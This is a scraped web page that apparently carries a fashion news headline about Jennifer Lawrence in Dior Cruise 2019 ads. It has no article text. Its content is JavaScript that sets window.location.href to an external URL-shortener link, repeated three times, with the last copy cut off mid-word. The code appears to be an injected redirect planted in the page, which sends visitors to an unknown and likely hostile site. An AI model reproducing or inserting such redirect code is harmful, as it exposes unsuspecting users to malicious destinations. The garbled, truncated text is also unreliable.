
Jennifer Lawrence Goes Equestrian for Dior Cruise
2019 Ads
November 4, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...